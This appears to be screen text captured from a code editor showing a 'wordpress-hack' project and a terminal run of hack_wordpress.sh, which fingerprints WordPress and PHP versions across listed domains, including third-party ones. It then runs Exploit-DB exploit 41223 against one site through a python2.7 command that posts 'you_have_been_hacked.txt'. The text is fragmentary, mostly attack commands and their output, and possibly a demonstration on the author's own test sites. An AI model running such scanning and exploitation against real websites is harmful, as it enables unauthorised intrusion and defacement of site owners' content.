 EXPLORER
OPEN EDITORS
WORDPRESS-HACK
exploits
README.md
hack_wordpress.sh
hack_wordpress.sh
1 #!/bin/bash
2 #
bash
Jans-MacBook:wordpress-hack jloeffler$ ./hack_wordpress.sh sample_domains.txt
URL;WordPress Version;PHP Version;Powered by
--------------------------------------------
about.fb.com;5.5.2;;WordPress VIP <https://wpvip.com>
jan-loeffler.de;5.5.1;;
wordpress-community.de;5.5.3;PHP/7.4.12;
wordpress-community.de/test;4.6.20;PHP/7.4.12;
wordpress-community.de/test2;4.7.19;PHP/7.4.12;
-> Exploiting wordpress-community.de/test2 with WP version 4.7.19 with https://www.exploit-db.com/exploits/41223/
* Discovering API Endpoint
* API lives at: https://www.wordpress-community.de/test2/index.php/wp-json/
* Getting available posts
- Post ID: 1, Title: Hello world!, Url: https://www.wordpress-community.de/test2/index.php/2020/11/03/hello-world/
python2.7 "exploits/41223.py" "https://wordpress-community.de/test2" 1 you_have_been_hacked.txt
Jans-MacBook:wordpress-hack jloeffler$
18 # --insecure ignore SSL errors
19 # --silent silent, no output
20 # --location follow redirects
21 # --max-time 30 terminate a request after 30 seconds
22 # --max-redirs 5 terminate a request after 5 redirects
NPM SCRIPTS